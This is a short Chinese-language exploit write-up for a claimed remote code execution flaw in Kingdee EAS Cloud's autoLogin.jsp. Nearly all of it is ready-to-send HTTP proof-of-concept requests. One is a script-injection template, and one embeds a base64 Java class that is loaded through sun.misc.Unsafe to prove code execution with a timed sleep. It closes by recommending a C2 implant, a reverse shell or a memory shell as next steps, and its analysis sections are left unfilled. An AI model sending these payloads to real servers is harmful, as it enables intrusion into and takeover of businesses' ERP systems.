金蝶 EAS Cloud autoLogin.jsp 远程代码执行漏洞
声明
本文版权归原作者所有,未经允许禁止转载。
漏洞原理
待补充。
影响版本
暂未完全确定。仅供参考,实战多测试。
金蝶 EAS Cloud <= 9.0
前提条件
暂无。
漏洞复现
注意
@urlencode 为 BurpSuite 编码插件 Hackvertor
RAW POC:
POST /easportal/autoLogin.jsp HTTP/1.1
Host: <Host>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0) Gecko/20100101 Firefox/131.0
Referer: <Referer>
Content-Length: 85
defaultPage=/autoLogin.jsp?defaultPage=/BIReport&json=<@urlencode>1);<JS代码>;//</@urlencode>Sleep
Sleep 5 秒:
POST /easportal/autoLogin.jsp HTTP/1.1
Host: <Host>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0) Gecko/20100101 Firefox/131.0
Referer: <Referer>
Content-Length: 1267
defaultPage=/autoLogin.jsp?defaultPage=/BIReport&json=<@urlencode>1);var s = 'yv66vgAAADIAJwEAUW9yZy9hcGFjaGUvYmVhbnV0aWxzL2NveW90ZS9pbnRyb3NwZWN0L1dpdGhNZW1iZXJjMTA1YzcwMjMwODg0MmVmOThlNDE4YjgxYzE4MjEyYgcAAQEAEGphdmEvbGFuZy9PYmplY3QHAAMBAAZzZWNvbmQBABJMamF2YS9sYW5nL1N0cmluZzsBAAY8aW5pdD4BAAMoKVYBABNqYXZhL2xhbmcvRXhjZXB0aW9uBwAJDAAHAAgKAAQACwUAAAAAAAAD6AwABQAGCQACAA8BABFqYXZhL2xhbmcvSW50ZWdlcgcAEQEAB3ZhbHVlT2YBACcoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvSW50ZWdlcjsMABMAFAoAEgAVAQAIaW50VmFsdWUBAAMoKUkMABcAGAoAEgAZAQAQamF2YS9sYW5nL1RocmVhZAcAGwEABXNsZWVwAQAEKEopVgwAHQAeCgAcAB8BAAg8Y2xpbml0PgEAATUIACIKAAIACwEABENvZGUBAA1TdGFja01hcFRhYmxlACEAAgAEAAAAAQAJAAUABgAAAAIAAQAHAAgAAQAlAAAARAAEAAIAAAAaKrcADBQADbIAELgAFrYAGoVpuAAgpwAETLEAAQAEABUAGAAKAAEAJgAAABAAAv8AGAABBwACAAEHAAoAAAgAIQAIAAEAJQAAABoAAgAAAAAADhIjswAQuwACWbcAJFexAAAAAAAA';var bt;try {bt = java.lang.Class.forName('sun.misc.BASE64Decoder').newInstance().decodeBuffer(s);} catch (e) {bt = java.util.Base64.getDecoder().decode(s);}var theUnsafeField = java.lang.Class.forName('sun.misc.Unsafe').getDeclaredField('theUnsafe');theUnsafeField.setAccessible(true);unsafe = theUnsafeField.get(null);unsafe.defineAnonymousClass(java.lang.Class.forName('java.lang.Class'), bt, null).newInstance();//</@urlencode>


内存马问题
暂无可用的适配金蝶中间件的内存马,建议 上线C2、反弹shell 、打Response回显马:
Nuclei POC
待补充。